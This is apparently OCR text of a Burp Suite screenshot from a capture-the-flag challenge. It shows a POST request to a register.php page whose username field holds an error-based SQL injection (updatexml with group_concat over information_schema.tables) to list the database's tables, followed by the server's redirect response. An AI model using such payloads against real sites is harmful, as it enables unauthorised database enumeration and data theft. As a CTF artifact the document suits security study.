 Send
Cancel
<
>
Follow redirection
Target: http://647fe0ee-d30b-4
Request
Pretty Raw Hex
\n
1 POST /register.php HTTP/1.1
2 Host: 647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
3 Content-Length: 168
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81/register.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0; PHPSESSID=
ce9ifgg60jf5ail5grqso6ncd1
14 Connection: close
15
16 username=
admin"^updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_sch
ema=database())),0x7e),1)#&password=123&email=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 16 Jan 2024 03:36:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 247
6 Connection: close
7 Location: login.php
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 <form action="register.php" method="post">
<p>
username: <input type="text" name="username" />
</p>
<p>
password: <input type="text" name="password" />
</p>
email: <input type="text" name="email" />
</p>
<input type="submit" value="Submit" />
</form>
success